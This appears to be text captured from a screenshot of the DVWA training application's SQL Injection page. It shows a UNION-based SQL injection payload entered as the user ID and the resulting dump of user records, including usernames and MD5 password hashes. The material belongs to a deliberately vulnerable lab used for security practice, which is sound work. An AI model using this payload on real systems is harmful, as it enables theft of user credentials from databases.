 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 1=1 union select null, concat ( 0x0a, user_id, 0x0a, first_name, 0x0a, last_name, 0x0a, user, 0x0a, password) from users #
First name: admin
Surname: admin
ID: %' or 1=1 union select null, concat ( 0x0a, user_id, 0x0a, first_name, 0x0a, last_name, 0x0a, user, 0x0a, password) from users #
First name: Gordon
Surname: Brown
ID: %' or 1=1 union select null, concat ( 0x0a, user_id, 0x0a, first_name, 0x0a, last_name, 0x0a, user, 0x0a, password) from users #
First name: Hack
Surname: Me
ID: %' or 1=1 union select null, concat ( 0x0a, user_id, 0x0a, first_name, 0x0a, last_name, 0x0a, user, 0x0a, password) from users #
First name: Pablo
Surname: Picasso
ID: %' or 1=1 union select null, concat ( 0x0a, user_id, 0x0a, first_name, 0x0a, last_name, 0x0a, user, 0x0a, password) from users #
First name: Bob
Surname: Smith
ID: %' or 1=1 union select null, concat ( 0x0a, user_id, 0x0a, first_name, 0x0a, last_name, 0x0a, user, 0x0a, password) from users #
First name:
Surname:
1
admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 1=1 union select null, concat ( 0x0a, user_id, 0x0a, first_name, 0x0a, last_name, 0x0a, user, 0x0a, password) from users #
First name:
Surname:
2
Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03